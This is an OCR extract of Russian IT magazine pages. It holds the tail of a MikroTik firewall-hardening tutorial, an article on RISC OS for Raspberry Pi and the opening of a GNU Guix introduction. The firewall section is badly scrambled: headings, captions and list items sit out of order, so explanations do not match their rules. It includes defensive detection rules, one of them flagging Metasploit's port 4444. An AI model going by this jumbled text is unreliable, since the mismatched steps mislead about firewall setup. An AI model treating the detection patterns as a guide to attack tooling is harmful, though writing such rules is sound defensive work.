lished, related и запрещающие invalid. Давай продублируем эти правила и перенесем их в новые цепочки, а из **input** удалим. В результате мы получим четыре правила вместо двух. На прохождение трафика это не повлияет, зато позволит видеть статистику по трафику с разных сторон. В правиле с estab‐ lished, related поставь галочку untracked. Чуть позже объясню, зачем она. Думаю, адаптировать остальные правила под новую логику не составит труда. В конце каждой цепочки не забудь указать правило дропа.

![](_page_30_Picture_7329.jpeg)

Дол жно получиться примерно так

До сих пор мы в основном смотрели на трафик, прилетевший в input-цепочку, а дальше по каким‐то признакам направляли его в разные цепочки. Но весь этот трафик предназначался самому роутеру. Цепочку output используют редко, но ты можешь отфильтровать в ней, например, ICMP‐ответы от роутера или IPsec-трафик. Понятно, что большая часть трафика будет попадать в forward — ведь на то он и роутер, чтобы перенаправлять пакеты из одной сети (локалка) в другую (интернет или второй VLAN локалки). И в этой цепочке мы будем управлять трафиком пользователей.

# **ЗАЩИЩАЕМСЯ ОТ АТАК**

В интернете есть сервисы, содержащие списки спамеров, ддосеров, рас‐ пространителей нелегального контента. Если на машины в твоей сети попал троян-спамер, то ты тоже окажешься в этих списках. Через какое-то время письма от любого клиента изнутри сети начнут попадать в спам у всех получа‐ телей, потом ты будешь добавлен в публичные блек‐листы и у пользователей исчезнет доступ ко многим ресурсам. В том числе к сетям партнеров, админы которых пользуются такими списками, чтобы запретить доступ потенциальным вредителям. Представь, что произойдет с твоей премией, когда письмо с многомиллионным контрактом от твоего шефа упадет у контрагента в папку «Спам». Попробуем защитить свою премию. Для этого нужно понять, по какому поводу нас могут внести в списки. Причин этому несколько: • мы часть DoS- или иного ботнета;

/ip firewall address‐list add address=0.0.0.0/8 comment="Self-Identification [RFC 3330]" list= Bogon add address=10.0.0.0/8 comment="Private[RFC 1918] - CLASS A" list=Bogon add address=127.0.0.0/16 comment="Loopback [RFC 3330]" list=Bogon add address=169.254.0.0/16 comment="Link Local [RFC 3330]" list=Bogon add address=172.16.0.0/12 comment="Private[RFC 1918] - CLASS B" list= Bogon add address=192.168.0.0/16 comment="Private[RFC 1918] - CLASS C" list Bogon = add address=192.0.2.0/24 comment="Reserved - IANA - TestNet1" list= Bogon add address=192.88.99.0/24 comment="6to4 Relay Anycast [RFC 3068]" list=Bogon add address=198.18.0.0/15 comment="NIDB Testing" list=Bogon add address=198.51.100.0/24 comment="Reserved - IANA - TestNet2" list Bogon = add address=203.0.113.0/24 comment="Reserved - IANA - TestNet3" list= Bogon add address=224.0.0.0/4 comment="MC, Class D, IANA" list=Bogon

Некоторые читатели этой статьи вполне могли участвовать в DDoS-ботнете, сами того не осознавая. Атаки UDP Amplification основаны на некорректных настройках сервисов, когда можно обратиться к ним с просьбой узнать что‐то у другого сервера. Например, к нам может прилететь DNS‐запрос с просьбой отрезолвить адрес жертвы. И таких, как мы, миллионы. Когда к жертве поступит миллион пакетов в секунду, она не обрадуется, а мы увидим загрузку CPU под 100%, жуткие тормоза и однажды окажемся в блек-листе. Такая же схема работает и с другими UDP‐сервисами, например NTP. Вывод простой: бло кируй трафик к этим сервисам снаружи. Но это все еще про INPUT.

Не только роутер может быть частью такого ботнета, но и машины внутри сети. Для детекта таких хостов воспользуемся уже известной фичей **connec**-. tion limit

Мы ожидаем пакеты только с юникаст‐адресов, поэтому запретим все, кроме

![](_page_30_Picture_7330.jpeg)

них.

До сих пор мы рассматривали правила файрвола, позволяющие обрабатывать трафик по простым признакам: интерфейсу, адресу, порту. Но файрвол гораздо более гибкий инструмент, с его помощью можно строить сложную логику для противодействия разным типам атак.

### Drop non unicast

Port Scan Detect — функция, позволяющая обнаружить сканер портов. Как она работает? Портам задается некий условный вес — Weight. Причем для системных портов (до 1024‐го) весовой коэффициент низкий (Low ports), а для остальных — высокий (High ports). Если в течение времени Delay Thresh‐ old от одного хоста на роутер прилетят пакеты на порты, сумма весов которых окажется больше, чем Weight Threshold, то адрес отправителя будет добавлен в блек‐лист. В нашем примере, если с одного хоста за три секунды поступят десять пакетов на порты до 1024‐го (общий вес 10 \* 2 = 20) и двадцать пакетов на порты выше 1024-го (20  $*$  1 = 20), общий их вес составит 40. Обрати внимание, что Port Scan Detect работает только для TCP‐ или UDP‐ трафика.

![](_page_30_Picture_7331.jpeg)

По порту назначения можно определить, к какому сервису обращаются хосты изнутри нашей сети. И если это общеизвестный порт, например СУБД, а все наши базы расположены внутри периметра, логично предположить, что сотни пакетов в секунду к этому порту в интернете с компьютера бухгалтера не простая ошибка и не личный интерес самого бухгалтера. Дропаем подоз‐ рительные пакеты и возвращаемся в родительскую цепочку (последнее пра‐ вило):

# Защищаемся от сканеров

Один из самых распространенных видов атак — это атака на отказ в обслу‐ живании, или DDoS. Защититься от нее своими силами практически нереаль‐ но. Но с помощью простого правила можно отсечь самые простые попытки атаки. Находим хост, который насоздавал к нам больше 100 сессий, и добав‐ ляем его в блек‐лист. В этом правиле обязательно нужно использовать параметр connection-state=new. Но мы ведь уже разрешили все established, related и untracked, а invalid дропнули, поэтому сюда дойдут только пакеты **пем**. Оставлять или нет этот флажок в правиле — твое дело. Отмечу, что с помощью этой же фичи можно выявлять в своей сети торрентокачаль‐ щиков.

![](_page_30_Picture_7332.jpeg)

![](_page_30_Picture_7333.jpeg)

ICMP — один из важных протоколов в любой сети. Многие админы любят бло‐ кировать его, но это очень плохой подход. Именно ICMP позволяет работать трассировке, указывать на недоступность UDP‐портов, отправлять разные служебные сообщения. И если запретить его полностью, можно наловить кучу багов. У каждого сообщения ICMP свое предназначение, и уже по этому параметру нетрудно понять, имеет ли смысл разрешить какие-то типы ICMP изнутри сети или снаружи. Например:

Остальное легко найти в интернете, а лучше почитать RFC 792. Создадим цепочку ICMP и отправим в нее весь ICMP‐трафик (можно соз‐ дать две цепочки: для LAN и WAN — и настроить разные политики). Разреша‐ ем только нужные типы сообщений и ограничиваем обработку пятью пакетами в секунду:

В две статьи всё не вместишь, и мы не затронули еще несколько больших тем: таблицы NAT, RAW, IPv6 Firewall, Bridge Firewall, фильтрацию по контенту, определение типа трафика по его содержимому (когда мы меняем порт у HTTP, а файрвол все равно понимает, что внутри HTTP), проксирование трафика.

Все эти темы рассматриваются в официальном обучающем курсе MikroTik — MikroTik Certified Traffic Control Engineer. Но чтобы на него попасть, нужно пройти курс MikroTik Certified Network Associate, где изучаются общие принципы настройки роутера и работа TCP/IP. **H** 

![](_page_30_Picture_74.jpeg)

### WWW.

![](_page_30_Picture_7334.jpeg)

![](_page_30_Figure_48.jpeg)

# Пример правила ICMP

TCP тоже поддерживает кучу флагов, часть которых не может содержаться в одном пакете. Комбинации этих флагов часто используются сканерами портов, чтобы пробить плохо настроенную защиту. Сделаем отдельную цепочку для TCP и дропнем подобные «подозрительные» пакеты:

### Пример с TCP‐флагами

То же самое для UDP:

add action=drop chain=invalid\_udp comment="Invalid UDP - Source Port 0" protocol=udp src-port=0 add action=drop chain=invalid\_udp comment="Invalid UDP - Destination Port 0" dst-port=0 protocol=udp

### **ЦЕПОЧКА FORWARD**

Я не стану детально рассказывать о том, что надо разрешить или зап‐ ретить, — об основных приемах настройки и так уже написано несколько ста‐ тей и есть куча примеров в интернете. Рассмотрим более интересный кейс: репутацию сети.

- мы рассылаем спам;
- с наших адресов брутфорсят чужие сервисы; • мы нарушаем авторские права (раздаем торренты).

#### /ip firewall filter

add action=add-src-to-address-list address-list=dns-flood addresslist-timeout=none-dynamic chain=forward comment="DNS Flood" connection-limit=100,32 dst-port=53 in-interface-list=LAN protocol=udp add action=add-src-to-address-list address-list=smb-flood addresslist-timeout=none-dynamic chain=forward comment="SMB Flood" connection-limit=100,32 dst-port=445 in-interface-list=LAN protocol=tcp add action=add-src-to-address-list address-list=telnet-flood addresslist-timeout=none-dynamic chain=forward comment="Telnet Flood" connection-limit=20,32 dst-port=23 in-interface-list=LAN protocol=tcp add action=add-src-to-address-list address-list=ssh-flood addresslist-timeout=none-dynamic chain=forward comment="SSH Flood" connection-limit=20,32 dst-port=22 in-interface-list=LAN protocol=tcp add action=add-src-to-address-list address-list=snpp-flood addresslist-timeout=none-dynamic chain=forward comment="SNPP Flood" connection-limit=20,32 dst-port=444 in-interface-list=LAN protocol=tcp add action=add-src-to-address-list address-list=msf-indication address-list-timeout=none-dynamic chain=forward comment="Metasploit Indication" connection-limit=20,32 dst-port=4444 in-interface-list= LAN protocol=tcp

Слишком «толстые» потоки тоже могут вызывать подозрения. Залогируем их:

add action=log chain=forward comment="Abnormal Traffic" connectionbytes=80000000 in-interface-list=LAN log-prefix=Abnormal-Traffic

![](_page_30_Picture_7335.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Мы рассмотрели более продвинутые методы настройки файрвола. Эту статью не нужно воспринимать как инструкцию по настройке: у каждой сети свои особенности и сервисы. Роутеры у всех тоже разные — у кого-то он спокойно обработает тысячи неоптимизированных правил файрвола, для других сотня правил будет обрабатываться с трудом. Поэтому подходи к настройке файрвола с умом.

> Узнать больше о курсах (и записаться на них) можно: •на моем [сайте](https://mikrotik-ninja.ru/#courses)

•на сайте [MikroTik](https://mikrotik.com/training/about)

![](_page_31_Picture_1.jpeg)

Для Raspberry Pi и его многочисленных клонов адаптировано множество операционных систем - одних только версий насчитывается больше «Линукса» полутора ДЕСЯТКОВ. Но есть в этом ряду оригинальная и почти забытая ОС, получившая с широким распространением «малинок» второй шанс возродиться из небытия. Речь о RISC OS - платформе с британским акцентом родом из восьмидесятых, которую когда-то создали сами разработчики архитектуры ARM.

#### КАК ВСЕ НАЧИНАЛОСЬ

Скромная кембриджская компания Acorn с самых первых дней своего существования подвергалась жесточайшему прессингу со стороны фирм - производителей серийных персональных компьютеров. Основанная в 1978 году Германом Хаузером и Крисом Карри, на первоначальном этапе своего развития Acorn выпустила в общей сложности всего лишь пятьсот тысяч ПК, большая часть которых была продана в Великобритании, Ирландии и Италии. Значительное количество этих машин поступило в британские школы в качестве наглядных пособий для изучения принципов работы с персоналками. Примечательно, что эта компания стала в итоге одной из немногих фирм, которые, подобно Apple, создавали свои компьютеры полностью - от процессоров и периферийных устройств до операционной системы и прикладно-

![](_page_31_Picture_5.jpeg)

го софта.

#### **INFO**

До момента основания Acorn Крис Карри работал над созданием комплекта для сборки микрокомпьютера с Клайвом Синклером, автором легендарного компьютера Sinclair ZX Spectrum. Однако сэр Клайв не проявил желания развивать дальше это направление, в то время как бизнесом заинтересовался друг Карри Герман Хаузер, который и стал соучредителем Acorn. Название было выбрано по двум причинам: во-первых, желудь символизировал направленность компании на рост и развитие, а во-вторых, Acorn значился в алфавитном телефонном справочнике раньше Apple Computers.

К началу восьмидесятых годов фактически все школы Великобритании были оборудованы компьютерами Acorn. Одним из первенцев стала машина с незатейливым названием Micro, которую Acorn разработала по заказу компании British Broadcasting Corporation (BBC). Чуть позже инженеры Acorn создали альтернативу этой машине под названием Electron. По большому счету это была бюджетная версия ВВС Місго, оборудованная 32 Кбайт оперативки и процессором MOS 6502. Именно с помощью Electron английские школьники начала 1980-х изучали азы программирования с использованием встроенного бейсика. Electron позволял загружать и записывать программы на обычный магнитофон, а вместо монитора использовался бытовой телевизор. Благодаря относительно невысокой стоимости и отличным характеристикам Acorn Electron быстро завоевал популярность у пользователей, составив достойную конкуренцию ZX Spectrum.

![](_page_31_Picture_9.jpeg)

Компьютер Acorn Electron — один из наиболее популярных ПК от Acorn

Первая операционная система, предназначенная для использования на персональных компьютерах Acorn, была клоном платформы MOS, выпущенной в 1983 году той же компанией ВВС. Acorn приобрел у ВВС лицензию на дальнейшую разработку и эксплуатацию этой системы, благодаря чему программисты получили в свое распоряжение исходники ядра MOS и нескольких базовых утилит. Они могли не только адаптировать их под собственное железо, но и совершенствовать софт по своему усмотрению, что стало неплохим подспорьем в проектировании операционки. Однако 8-битные процессоры уже не удовлетворяли техническим вызовам того времени, настал момент штурмовать новые горизонты.

#### **ARCHIMEDES**

Появление архитектуры RISC позволило многим компаниям, в числе которых были гиганты вроде IBM и Sun, создавать процессоры нового поколения.

Отметилась в ряду производителей и более скромная Acorn. Компания сформировала для этих целей отдельное подразделение - Advanced RISC Machines (ARM). А разработкой и развитием операционной системы под процессоры ARM занялось другое подразделение компании - Acorn RISC Technologies (ART).

Новым флагманом компании стал ПК Acorn Archimedes, анонсированный в 1987 году. Эти машины были оснащены 32-битным процессором ARM3, функционировавшим на частотах до 25 МГц. Они позволяли отображать на экране графику с разрешением до 800 × 600 точек с цветовой палитрой до 256 цветов, выводить 8-битный стереозвук по восьми различным каналам и комплектовались 4 Мбайт оперативной памяти (до 16 Мбайт в более поздних модификациях).

![](_page_31_Picture_16.jpeg)

По производительности и техническим характеристикам «Архимед» от Acorn легко уделывал бы безраздельно царствовавший тогда на рынке IBM PC 386, если бы не одно но. Для мощной машины с 32-разрядным процессором требовалась соответствующая операционная система, которая могла бы адекватно использовать все имеющиеся в ее распоряжении аппаратные ресурсы. Однако к тому моменту отдел корпорации, занимающийся производством софта, уже полностью исчерпал отведенный ему для данных целей бюджет, полноценной многозадачной ОС с оконным графическим **BMECTO** И интерфейсом пользователи получили ее однозадачную и не слишком удобную в работе замену, которую разработчики назвали Arthur OS.

![](_page_31_Figure_18.jpeg)

Arthur OS (сверху) и Microsoft Windows 1.0 (снизу) — найди десять отли-ЧИЙ

Время шло, и на горизонте замаячила перспектива запуска в серийное производство нового, более совершенного поколения настольных компьютеров Acorn - RiscPC. Намечался весьма ощутимый разрыв между стремительно растущими возможностями железа и никак не успевающим за ним системным программным обеспечением. Программисты Acorn стали в ударных темпах наверстывать упущенное, совершенствуя, отлаживая, допиливая и дописывая Arthur OS. Так появилась на свет RISC OS - система, под управлением которой работали последние поколения Archimedes и более продвинутые ARM-персоналки RiscPC от Acorn.

# **RISC OS**

Видимо, вдохновившись творчеством Джорджа Лукаса, который начал снимать «Звездные войны» сразу с четвертого эпизода, в 1989 году Acorn выпустила вторую версию RISC OS, минуя первую. Эта система вышла как обновление для Arthur OS, однако она стала значительным шагом вперед по сравнению с предыдущей платформой Acorn. Прежде всего потому, что обладала полноценным, хорошо продуманным оконным интерфейсом и поддерживала многозадачный режим. Тем не менее в качестве ядра этой операционной системы все еще использовалось ядро Arthur OS, базирующееся на системе команд MOS. Лишь с появлением в 1991 году RISC OS 3, призванной стать полноценным аналогом Microsoft Windows 3.1 для компьютеров Acorn, программистам этой компании удалось создать что-то по-настоящему свое.

Интерфейс RISC OS 3 был довольно простым и лаконичным. Расположенная в нижней части экрана панель задач выполняла вполне традиционные для нее функции: на ней отображались значки всех запущенных приложений и активных дисковых накопителей, доступ к системному меню открывался при нажатии мышью на расположенный справа значок желудя — логотипа корпорации Acorn. А вот элементы управления окнами имели нестандартное назначение: кнопка, расположенная в верхнем левом углу окна, делала окно неактивным, размещая его позади всех остальных окон, но не закрывая его. Кнопка с изображением наклонного креста закрывает окно, но не обязательно использующее его приложение (эту идею разработчики, видимо, позаимствовали у macOS). И наконец, кнопка, расположенная в правом верхнем углу, управляет размерами окон, позволяя разворачивать их во весь экран или масштабировать до границ, установленных пользователем с помощью мыши в прошлый раз.

![](_page_31_Figure_24.jpeg)

Рабочий стол RISC OS 3 включал значки управления настройками системы, конфигурации интерфейса и вызова справочной службы. Программы, аналогичные проводнику Windows или утилите Finder macOS, в RISC OS отсутствовали, навигация по файловой системе была реализована примерно так же, как в Windows 3.1, - с помощью окна специальной «коммутационной панели», содержащей папки и ярлыки хранящихся на дисках файлов. Отсутствовала также и корзина.

В 1994 году на рынке появилась очередная модификация операционной системы - RISC OS 3.5, чуть позже были выпущены RISC OS 3.6 и 3.7, однако все последующие реализации платформы особо не отличались от третьей версии RISC OS ни в архитектурном, ни в дизайнерском плане.

Все резко изменилось, когда в 1997 году Acorn анонсировала ожидающийся в недалеком будущем выпуск RISC OS 4.0. Эта платформа обладала уже полноценным графическим интерфейсом, способным работать на всех экранных разрешениях, доступных для компьютеров Acorn, с высоким количеством цветов системной палитры, и отличалась прекрасно выполненным псевдотрехмерным оформлением. RISC OS 4 поддерживала технологии мультимедиа, работу с интернетом, позволяла подключать компьютеры Acorn к локальной сети. Новая версия была полностью совместима с предыдущими реализациями RISC OS, что позволяло пользователям мигрировать с ранних версий операционных систем Acorn на RISC - OS 4 без замены прикладного программного обеспечения. В составе ОС появился удобный дисковый менеджер, с помощью которого пользователь мог без труда обращаться к хранящимся на компьютере данным, и командная консоль, подобная терминалу в \*nix. Программные эмуляторы позволяли запустить на компьютерах Acorn приложения MS Windows и даже некоторые программы для macOS.

![](_page_31_Picture_28.jpeg)

Однако к середине девяностых пользователи стали отдавать предпочтение более дешевым и доступным ПК на основе архитектуры IBM PC. Множество компаний по всему свету наладили выпуск недорогих IBM-совместимых комплектующих, что также сработало на популярность платформы. В конкурентной борьбе с Intel и IBM смогла выжить разве что Apple, ушедшая в узкоспециализированный потребительский сегмент компьютеров для издателей, дизайнеров и музыкантов. Для Acorn подходящей рыночной ниши не наш-ЛОСЬ.

Оказавшись вытесненной с рынка персоналок, Acorn переключилась на другие сферы технологий: в частности, подразделение ARM, занимавшееся разработкой и выпуском процессоров, превратилось в самостоятельную быстро растущую компанию. В 1998 году все проекты корпорации, связанные с производством персональных компьютеров, были окончательно свернуты, и эволюция операционных систем семейства RISC на этом прекратилась. Казалось бы, конец истории. Если бы не появление одноплатных компьютеров, использующих в своей основе чипы ARM.

# **ВТОРОЕ ДЫХАНИЕ**

В 2010-х «одноплатники» произвели в мире IT примерно такую же революцию, какую учинил в начале 1980-х ZX Spectrum и подобные ему портативные персоналки, открывшие доступ к компьютерным технологиям каждому обывателю. На базе Raspberry Pi, Orange Pi, Banana Pi и прочих фруктово-ягодных изделий электронной промышленности стали возникать многочисленные проекты игровых консолей, умных домов, мобильных роботов, медиацентров, сетевых хранилищ и мини-серверов. Разумеется, одной из первых ОС под Raspberry Pi стал Linux, уже имеющий портированные ARM-версии. И тут общественность наконец вспомнила о RISC OS, которая мало того что с самого начала разрабатывалась для процессоров ARM, так и написана по большому счету компанией — разработчиком этих процессоров.

Еще в 2006 году фирма Castle Technologies, которой по наследству перешли права на RISC OS от Acorn, решила открыть для некоммерческого использования ряд компонентов системы, ради чего был создан проект RISC OS Open Limited. На основе этих исходников в 2012 году собрали первую рабочую версию RISC OS для Raspberry Pi.

Поскольку RISC OS - это нативная для ARM операционная система, основное ее преимущество заключается в быстрой загрузке и высоком быстродействии на «малинке» по сравнению с другими портированными платформами. При этом архитектура RISC OS имеет несколько характерных особенностей:

- ОС построена на принципе кооперативной многозадачности;
- в файловой системе все файловые объекты представляют собой отдельные тома;
- архитектура приложений позволяет менять поведение системы с исполь-
- зованием различных модулей; • сама ОС состоит из таких модулей, которые подключаются по мере необ-ХОДИМОСТИ.

Модули могут играть роль и компонентов самой ОС, и драйверов, и библиотек, и пользовательских приложений. Системные вызовы к ним реализованы с помощью программных прерываний. Из объективных минусов RISC OS следует отметить механизм разграничения прав пользователей... потому что его там попросту нет. Все юзеры логинятся в систему и запускают при-

ложения от имени суперпользователя, и сделать с этим ничего нельзя. Установка RISC OS на Raspberry Pi не представляет серьезных сложностей и в целом аналогична процедуре инсталляции Raspbian: образ системы разворачивается на miniSD-карту, после чего «малинку» можно запустить уже с нее. Интерфейс RISC OS Pi остался неизменным с самого начала девяностых, что обязательно порадует ностальгирующих олдфагов, остальным же он может показаться несколько непривычным. С другой стороны, лаконичный интерфейс не требует серьезных аппаратных ресурсов, что можно отнести к достоинствам.

![](_page_31_Picture_41.jpeg)

![](_page_31_Picture_42.jpeg)

Контекстное меню здесь, например, вызывается нажатием не правой клавиши мыши, а колесика или средней кнопки, у кого она есть. Правая кнопка используется для дополнительных действий, зависящих от приложения. Некоторые программы запускаются свернутыми в трей, а чтобы развернуть окно, потребуется воспользоваться контекстным меню. В RISC OS очень используется перетаскивание объектов, а передача фокуса ШИРОКО в какое-либо окно не означает, что оно непременно отобразится поверх других окон: например, пользователь может набирать что-то в развернутом на заднем плане текстовом редакторе, поверх которого открыто окошко браузера.

Нужно отметить, что в RISC OS Рі далеко не все работает из коробки и это еще одно грустное наследие девяностых. После установки ОС придется воспользоваться значком Configuration и настроить параметры рабочего стола, включая количество цветов и частоту монитора. Примечательно, что просто указать нужное экранное разрешение система не позволяет. Также придется настроить параметры подключения к сети (для этого нужно перейти в раздел Configuration  $\rightarrow$  Network  $\rightarrow$  Internet).

Пару слов следует сказать об особенностях файловой системы RISC OS, которая решительно отличается от всего, с чем я сталкивался раньше. Как уже упоминалось, все файлы и папки там представлены в виде томов, при этом корневая папка смонтированного диска обозначается знаком доллара (\$). Расширений в RISC OS нет вовсе, а для того чтобы отличить один файл от другого, используются метаданные. Для отделения имени файловой системы от остального пути служит двоеточие, а папки отделяются друг от друга точкой. Поскольку точка уже зарезервирована в синтаксисе системы, расширения файлов, созданных в других ОС, в RISC OS записываются при помощи слеша. В общем, изучение структуры файловой системы RISC OS — отличный способ сломать себе мозг.

![](_page_31_Figure_46.jpeg)

Имена приложений начинаются в RISC OS с восклицательного знака, при этом сами приложения физически представляют собой том-контейнер, внутри которого хранится и сам исполняемый файл, и все необходимые для работы программы ресурсы. Кстати, о программах.

В комплекте поставки RISC OS Pi имеется минимальный набор приложений, включающий калькулятор, аудиоредактор, примитивный текстовый редактор, браузер !NetSurf и несколько других утилит. Список остального доступного для RISC OS софта можно найти вот здесь. Кроме того, некоторое количество программ предлагается во встроенном магазине приложений !Store — бесплатно или за деньги. Дополнительный комплект софта можно отыскать на SD-карте в папке Diversions, которая содержит парочку игр, включая пасьянс «Косынка», «Сапер» и другую классику. Исходники компонентов ОС и ряда утилит есть на GitHub.

![](_page_31_Figure_49.jpeg)

# Ну надо же - здесь есть пасьянс «Косынка»!

#### ВМЕСТО ПОСЛЕСЛОВИЯ

Так зачем все-таки устанавливать RISC OS на Raspberry Pi? Во-первых, это прикольно. Лично мне всегда нравилось изучать новые и незнакомые операционные системы, а RISC OS позволяет получить совершенно безумный опыт.

![](_page_31_Picture_53.jpeg)

# 

Большой объем полезной информации о RISC OS для начинающих лежит на сайте svrsig.org. Здесь собраны ответы практически на все возникающие у новичков вопросы - правда, только на английском языке.

Во-вторых, можно начать программировать для RISC OS Pi, создавать или портировать оконные приложения, совместимые с ее графической подсистемой WIMP. Это поможет в развитии проекта. Сейчас для RISC OS имеется базовый набор софта, и с каждым днем ассортимент приложений расширяется. Самое время присоединиться. Для RISC OS можно писать программы на C/C++ (с GCC), Charm, ARM BASIC и ARM Assembly.

Уже сейчас пользователь RISC OS может редактировать тексты, создавать несложные иллюстрации, серфить по интернету, писать и принимать сообщения электронной почты, загружать и скачивать файлы по FTP. К сожалению, нет возможности просматривать потоковое видео из сети, но зато можно сохранить ролики и просмотреть их локально.

Браузер NetSurf из комплекта поставки работает очень быстро, однако не поддерживает некоторые функции, имеющиеся у других современных браузеров. Для просмотра сайтов с JS потребуется установить Otter или QupZilla, но эти браузеры намного медленнее и неповоротливее NetSurf.

Для RISC OS доступно некоторое количество игр, включая Hardware Accellerated Quake, использующий ускорение VideoCore IV с поддержкой Khronos. Но качественных игрушек с хорошей графикой для этой системы все еще маловато. Тем не менее можно попытаться превратить Raspberry Pi с RISC OS в игровой ретрокомпьютер и немного поностальгировать об ушедшей эпохе тридцатилетней давности. Небольшой обзор «рисковых» игрушек, которые идут на Raspberry Pi, можно найти на сайте вот этих ребят из Австра-ЛИИ.

Многие принципы взаимодействия с интерфейсом RISC OS наверняка покажутся непривычными пользователям Windows, Linux и macOS, поэтому для адаптации к этой системе потребуется время. Фанаты рекомендуют установить RISC OS на «малинку» и посмотреть, удастся ли решать на этой ОС те же задачи, с которыми успешно справляется Linux. В любом случае англоязычные сообщества пользователей RISC OS отличаются доброжелательностью и открытостью, а энтузиасты с радостью помогут тебе отыскать ответы на все возникающие вопросы. Э

# GNUGUIXSD

**SHAKOMUMCA** С ОПЕРАЦИОНКОЙ НОВОГО ПОКОЛЕНИЯ

Роль участников проекта GNU в развитии свободного программного обеспечения невозможно переоценить. Шелл по умолчанию в большинстве UNIX-подобных систем - GNU bash, GCC - все так же один из самых популярных компиляторов, а GNU Emacs — бессменный участник войн редакторов. При этом изначальной цели проекта — разработать свободную операционную систему - так до сих пор и не дос-ТИГЛИ.

![](_page_32_Picture_4.jpeg)

Проект был ведущим поставщиком компонентов UNIX-подобных ОС, но большая часть новшеств в разработке дистрибутивов GNU/Linux появлялась в не связанных с GNU и FSF проектах, а их собственные дистрибутивы вроде gNewSense не представляли особого интереса. Чаще всего они были вариантами других дистрибутивов, очищенными от всего несвободного кода.

Многие участники проекта GNU, включая основателя проекта Ричарда Столлмана, также отличались любовью к языкам семейства лисп. Неудивительно, если вспомнить, что основатели проекта работали в лаборатории искусственного интеллекта в МІТ вместе с разработчиками лисп-машин. При этом в самих операционных системах языки семейства лисп не занимали особого места со времен тех самых лисп-машин - их роль ограничивалась приложениями.

Проект GNU Guix (произносится geeks) меняет дело на обоих фронтах. Это не производная другого дистрибутива, а независимый дистрибутив со своим менеджером пакетов и Scheme - языком семейства лисп в качестве системного скриптового языка.

В качестве системы управления сервисами Guix использует не SysV init и не systemd, а GNU sheperd, который произошел из GNU/Hurd и также поддерживает Scheme в качестве языка описания сервисов.

Тем не менее Guix появился не на пустом месте. Пакетный менеджер Guix основан на части кода Nix, расширяет его идеи и добавляет поддержку Scheme в качестве языка описаний пакетов и конфигураций.

#### NIXOS - ИДЕЙНЫЙ ПРЕДШЕСТВЕННИК GUIX

Прежде чем обсуждать Guix, нужно кратко упомянуть о прогрессе в управлении пакетами и пионере их реализации - пакетном менеджере Nix.

Все популярные дистрибутивы используют отработанную еще в девяностых схему управления пакетами. У каждого пакета есть версия, в каждый момент в системе может быть только одна версия каждого пакета, обновление пакета требует обновления всех его зависимостей. Эта схема гораздо лучше тех, когда каждый пакет поставляется вместе со всеми зависимостями или когда все управление зависимостями остается на совести пользователя. Однако у нее есть существенные недостатки.

- Иногда все же требуется держать в одной системе две разные версии одной программы, например для тестирования.
- При обновлении дистрибутива может сложиться так, что один пакет требует новую версию зависимостей, а другой с ней конфликтует и пользователь вынужден выбирать, какой пакет оставить.
- Обновление системы необратимое действие.
- Отключение питания во время обновления может разрушить всю систему.

Эти проблемы обычно решаются обходными путями - контейнерами, вирфайловой системы. окружениями, снимками туальными Лучшие ЛИ это решения из возможных? Есть ли способ разобраться с проблемой на уровне управления пакетами? Авторы Nix задались целью выяснить это экспериментально.

Все установленные пакеты Nix устанавливаются в отдельные каталоги с хешем пакета в имени вроде /nix/store/b6gvzjyb2pg0kjfwrjmg1vfh**h54ad73z-firefox-33.1/**. При этом в отличие от Applmage и подобного, где все зависимости хранятся вместе с приложением, одни пакеты Nix вполне могут служить зависимостями для других. Поскольку разные версии изолированы друг от друга, обновление одного пакета и его зависимостей никогда не сломает другие пакеты. Как в контейнерах, но с меньшим расходом места на диске за счет общих зависимостей.

Кроме того, обновление системы - атомарная операция. Если во время обновления выдернуть кабель питания, система после перезагрузки окажется в состоянии как до начала обновления. Более того, обновление можно откатить назад.

Что это - будущее управления пакетами или тупиковый путь? Говорить об этом пока рано. Сейчас контейнеры в моде и у Docker есть финансовая поддержка крупных компаний, в то время как исследования управления пакетами и разработка новых дистрибутивов держатся на голом энтузиазме.

### **ЯЗЫК ПРОГРАММИРОВАНИЯ SCHEME**

Scheme — язык из семейства Lisp. Это семейство весьма велико, и его языки объединяет, по сути, одно общее свойство - тождественность кода и данных, а значит, и неограниченно расширяемый синтаксис. Язык Clojure во многом построен именно на идеях Scheme, а не Common Lisp.

При этом сам Scheme оставался широко известным языком, но редко применялся на практике. Его использует культовая книга Structure and Interpretation of Computer Programs, но на нем не написано ни одной сколько-нибудь популярной программы. Некоторые программы поддерживают его в качестве скриптового (например, графический редактор GIMP поддерживает Scheme и Python). Но этим все и ограничивается.

Так что идея использовать Scheme как фундаментальную часть ОС выглядит весьма радикально, но авторы Guix решились. Давай посмотрим, что ИЗ ЭТОГО ВЫШЛО.

#### УСТАНОВКА И БАЗОВАЯ НАСТРОЙКА

Установка в VirtualBox не представляет никакой сложности. При загрузке с ISO нас встречает вполне типичный псевдографический установщик на этом этапе заметить отличия от других дистрибутивов сложно.

![](_page_32_Picture_27.jpeg)

Если ты решишься попробовать на физическом железе, нужно учитывать, что разработчики Guix — члены FSF, а значит, в поставке по умолчанию отсутствуют все несвободные драйверы и прошивки.

Под конец установки пользователь начинает понимать, куда попал, — нам советуют искать базовые настройки в /etc/config.scm и показывают файл с выбранными при установке настройками.

![](_page_32_Picture_30.jpeg)

Press <F1> for installation parameters.

Этот файл — скрипт на языке Scheme и хранит указанные при установке настройки в виде S-выражений.

![](_page_32_Picture_711.jpeg)

![](_page_32_Picture_712.jpeg)

Главное преимущество языков семейства лисп - расширяемый синтаксис. В этом файле operating-system и прочее - не ключевые слова языка или формата файла, а всего лишь макросы Scheme. Но пока мы оставим его в стороне и посмотрим на установку пакетов из репозиториев.

#### УСТАНОВКА И ОБНОВЛЕНИЕ ПАКЕТОВ

Менеджер пакетов, как и сам дистрибутив, называется **guix**. Иногда, чтобы отличать их, дистрибутив называют GuixSD (Guix System Distribution). В отличие от dpkg или rpm, guix отвечает и за установку пакетов, и за создание системных конфигов из абстрактных высокоуровневых описаний. Также там нет разделения на менеджер пакетов и инструмент работы с репозиториями, как dpkg/APT или rpm/yum.

Для начала мы посмотрим, как использовать его в качестве менеджера пакетов. Перед тем как что-то обновлять или устанавливать, нужно обновить метаданные репозиториев, подобно apt-get update в Debian.

Делается это командой *guix* pull. Описания пакетов хранятся в Git, и вместо традиционных подписей файлов с метаданными разработчики используют подписанные коммиты. Командой *guix* pull --news можно посмотреть сводку изменений со времени последнего обновления. Обновляет все пакеты команда guix package --upgrade.

